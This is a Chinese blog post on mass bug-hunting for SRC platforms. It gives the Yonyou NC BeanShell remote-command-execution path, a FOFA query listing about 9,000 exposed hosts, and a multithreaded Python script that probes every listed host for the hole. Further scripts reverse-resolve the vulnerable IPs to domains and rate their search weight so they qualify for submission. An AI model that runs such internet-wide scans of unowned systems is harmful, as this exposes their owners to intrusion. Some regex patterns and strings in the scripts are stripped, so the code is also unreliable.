又一个src漏洞的批量挖掘分享
VSole2023-06-13 09:59:03
本篇只谈漏洞的利用和批量挖掘。
在接触src之前,我和很多师傅都有同一个疑问,就是那些大师傅是怎么批量挖洞的?摸滚打爬了两个月之后,我渐渐有了点自己的理解和经验,所以打算分享出来和各位师傅交流,不足之处还望指正。
漏洞举例
这里以前几天爆出来的用友nc的命令执行漏洞为例
http://x.x.x.x/servlet//~ic/bsh.servlet.BshServlet

文本框里可以命令执行

漏洞的批量检测
在知道这个漏洞详情之后,我们需要根据漏洞的特征去fofa里寻找全国范围里使用这个系统的网站,比如用友nc在fofa的搜索特征就是
1 app="用友-UFIDA-NC"

可以看到一共有9119条结果,接下来我们需要采集所有站点的地址下来,这里推荐狼组安全团队开发的fofa采集工具fofa-viewer
github地址:https://github.com/wgpsec/fofa_viewer

然后导出所有站点到一个txt文件中
根据用友nc漏洞命令执行的特征,我们简单写一个多线程检测脚本
PYTHON
#-- coding:UTF-8 --
# Author:dota_st
# Date:2021/5/10 9:16
# blog: www.wlhhlc.top
import requests
import threadpool
import os
def exp(url):
poc = r"""/servlet//~ic/bsh.servlet.BshServlet"""
url = url + poc
try:
res = requests.get(url, timeout=3)
if "BeanShell" in res.text:
print("[*]存在漏洞的url:" + url)
with open ("用友命令执行列表.txt", 'a') as f:
f.write(url + "")
except:
pass
def multithreading(funcname, params=[], filename="yongyou.txt", pools=10):
works = []
with open(filename, "r") as f:
for i in f:
func_params = [i.rstrip("")] + params
works.append((func_params, None))
pool = threadpool.ThreadPool(pools)
reqs = threadpool.makeRequests(funcname, works)
[pool.putRequest(req) for req in reqs]
pool.wait()
def main():
if os.path.exists("用友命令执行列表.txt"):
f = open("用友命令执行列表.txt", 'w')
f.truncate()
multithreading(exp, [], "yongyou.txt", 10)
if __name__ == '__main__':
main()

运行完后得到所有漏洞站点的txt文件
域名和权重的批量检测
在我们提交补天等漏洞平台时,不免注意到有这么一个规则,公益漏洞的提交需要满足站点的百度权重或者移动权重大于等于1,亦或者谷歌权重大于等于3的条件,补天漏洞平台以爱站的检测权重为准
https://rank.aizhan.com/

首先我们需要对收集过来的漏洞列表做一个ip反查域名,来证明归属,我们用爬虫写一个批量ip反查域名脚本
这里用了ip138和爱站两个站点来进行ip反查域名
因为多线程会被ban,目前只采用了单线程
PYTHON
#-- coding:UTF-8 --
# Author:dota_st
# Date:2021/6/2 22:39
# blog: www.wlhhlc.top
import re, time
import requests
from fake_useragent import UserAgent
from tqdm import tqdm
import os
# ip138
def ip138_chaxun(ip, ua):
ip138_headers = {
'Host': 'site.ip138.com',
'User-Agent': ua.random,
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate, br',
'Referer': 'https://site.ip138.com/'}
ip138_url = 'https://site.ip138.com/' + str(ip) + '/'
try:
ip138_res = requests.get(url=ip138_url, headers=ip138_headers, timeout=2).text
if '
暂无结果
' not in ip138_res:
result_site = re.findall(r"""""", ip138_res)
return result_site
except:
pass
# 爱站
def aizhan_chaxun(ip, ua):
aizhan_headers = {
'Host': 'dns.aizhan.com',
'User-Agent': ua.random,
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate, br',
'Referer': 'https://dns.aizhan.com/'}
aizhan_url = 'https://dns.aizhan.com/' + str(ip) + '/'
try:
aizhan_r = requests.get(url=aizhan_url, headers=aizhan_headers, timeout=2).text
aizhan_nums = re.findall(r'''(.*?)''', aizhan_r)
if int(aizhan_nums[0]) > 0:
aizhan_domains = re.findall(r'''rel="nofollow" target="_blank">(.*?)''', aizhan_r)
return aizhan_domains
except:
pass
def catch_result(i):
ua_header = UserAgent()
i = i.strip()
try:
ip = i.split(':')[1].split('//')[1]
ip138_result = ip138_chaxun(ip, ua_header)
aizhan_result = aizhan_chaxun(ip, ua_header)
time.sleep(1)
if ((ip138_result != None and ip138_result!=[]) or aizhan_result != None ):
with open("ip反查结果.txt", 'a') as f:
result = "[url]:" + i + " " + "[ip138]:" + str(ip138_result) + " [aizhan]:" + str(aizhan_result)
print(result)
f.write(result + "")
else:
with open("反查失败列表.txt", 'a') as f:
f.write(i + "")
except:
pass
if __name__ == '__main__':
url_list = open("用友命令执行列表.txt", 'r').readlines()
url_len = len(open("用友命令执行列表.txt", 'r').readlines())
#每次启动时清空两个txt文件
if os.path.exists("反查失败列表.txt"):
f = open("反查失败列表.txt", 'w')
f.truncate()
if os.path.exists("ip反查结果.txt"):
f = open("ip反查结果.txt", 'w')
f.truncate()
for i in tqdm(url_list):
catch_result(i)

运行结果:

然后拿到解析的域名后,就是对域名权重进行检测,这里采用爱站来进行权重检测,继续写一个批量检测脚本
PYTHON
#-- coding:UTF-8 --
# Author:dota_st
# Date:2021/6/2 23:39
# blog: www.wlhhlc.top
import re
import threadpool
import urllib.parse
import urllib.request
import ssl
from urllib.error import HTTPError
import time
import tldextract
from fake_useragent import UserAgent
import os
import requests
ssl._create_default_https_context = ssl._create_stdlib_context
bd_mb = []
gg = []
global flag
flag = 0
#数据清洗
def get_data():
url_list = open("ip反查结果.txt").readlines()
with open("domain.txt", 'w') as f:
for i in url_list:
i = i.strip()
res = i.split('[ip138]:')[1].split('[aizhan]')[0].split(",")[0].strip()
if res == 'None' or res == '[]':
res = i.split('[aizhan]:')[1].split(",")[0].strip()
if res != '[]':
res = re.sub('[\'\[\]]', '', res)
ext = tldextract.extract(res)
res1 = i.split('[url]:')[1].split('[ip138]')[0].strip()
res2 = "http://www." + '.'.join(ext[1:])
result = '[url]:' + res1 + '\t' + '[domain]:' + res2
f.write(result + "")
def getPc(domain):
ua_header = UserAgent()
headers = {
'Host': 'baidurank.aizhan.com',
'User-Agent': ua_header.random,
'Sec-Fetch-Dest': 'document',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Cookie': ''
}
aizhan_pc = 'https://baidurank.aizhan.com/api/br?domain={}&style=text'.format(domain)
try:
req = urllib.request.Request(aizhan_pc, headers=headers)
response = urllib.request.urlopen(req,timeout=10)
b = response.read()
a = b.decode("utf8")
result_pc = re.findall(re.compile(r'>(.*?)'),a)
pc = result_pc[0]
except HTTPError as u:
time.sleep(3)
return getPc(domain)
return pc
def getMobile(domain):
ua_header = UserAgent()
headers = {
'Host': 'baidurank.aizhan.com',
'User-Agent': ua_header.random,
'Sec-Fetch-Dest': 'document',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Cookie': ''
}
aizhan_pc = 'https://baidurank.aizhan.com/api/mbr?domain={}&style=text'.format(domain)
try:
req = urllib.request.Request(aizhan_pc, headers=headers)
response = urllib.request.urlopen(req,timeout=10)
b = response.read()
a = b.decode("utf8")
result_m = re.findall(re.compile(r'>(.*?)'),a)
mobile = result_m[0]
except HTTPError as u:
time.sleep(3)
return getMobile(domain)
return mobile
# 权重查询
def seo(domain, url):
try:
result_pc = getPc(domain)
result_mobile = getMobile(domain)
except Exception as u:
if flag == 0:
print('[!] 目标{}检测失败,已写入fail.txt等待重新检测'.format(url))
print(domain)
with open('fail.txt', 'a', encoding='utf-8') as o:
o.write(url + '')
else:
print('[!!]目标{}第二次检测失败'.format(url))
result = '[+] 百度权重:'+ result_pc +' 移动权重:'+ result_mobile +' '+url
print(result)
if result_pc =='0' and result_mobile =='0':
gg.append(result)
else:
bd_mb.append(result)
return True
def exp(url):
try:
main_domain = url.split('[domain]:')[1]
ext = tldextract.extract(main_domain)
domain = '.'.join(ext[1:])
rew = seo(domain, url)
except Exception as u:
pass
def multithreading(funcname, params=[], filename="domain.txt", pools=15):
works = []
with open(filename, "r") as f:
for i in f:
func_params = [i.rstrip("")] + params
works.append((func_params, None))
pool = threadpool.ThreadPool(pools)
reqs = threadpool.makeRequests(funcname, works)
[pool.putRequest(req) for req in reqs]
pool.wait()
def google_simple(url, j):
google_pc = "https://pr.aizhan.com/{}/".format(url)
bz = 0
http_or_find = 0
try:
response = requests.get(google_pc, timeout=10).text
http_or_find = 1
result_pc = re.findall(re.compile(r'谷歌PR:(.*?)/>'), response)[0]
result_num = result_pc.split('alt="')[1].split('"')[0].strip()
if int(result_num) > 0:
bz = 1
result = '[+] 谷歌权重:' + result_num + ' ' + j
return result, bz
except:
if(http_or_find !=0):
result = "[!]格式错误:" + "j"
return result, bz
else:
time.sleep(3)
return google_simple(url, j)
def exec_function():
if os.path.exists("fail.txt"):
f = open("fail.txt", 'w', encoding='utf-8')
f.truncate()
else:
f = open("fail.txt", 'w', encoding='utf-8')
multithreading(exp, [], "domain.txt", 15)
fail_url_list = open("fail.txt", 'r').readlines()
if len(fail_url_list) > 0:
print("*"*12 + "正在开始重新检测失败的url" + "*"*12)
global flag
flag = 1
multithreading(exp, [], "fail.txt", 15)

with open("权重列表.txt", 'w', encoding="utf-8") as f:
for i in bd_mb:
f.write(i + "")
f.write("")

f.write("-"*25 + "开始检测谷歌的权重" + "-"*25 + "")
f.write("")
print("*" * 12 + "正在开始检测谷歌的权重" + "*" * 12)
for j in gg:
main_domain = j.split('[domain]:')[1]
ext = tldextract.extract(main_domain)
domain = "www." + '.'.join(ext[1:])
google_result, bz = google_simple(domain, j)
time.sleep(1)
print(google_result)
if bz == 1:
f.write(google_result + "")
print("检测完成,已保存txt在当前目录下")
def main():
get_data()
exec_function()
if __name__ == "__main__":
main()


漏洞提交
最后就是一个个拿去提交漏洞了
结尾
文中所写脚本还处于勉强能用的状态,后续会进行优化更改。师傅们如有需要也可选择自行更改。

VSole
网络安全专家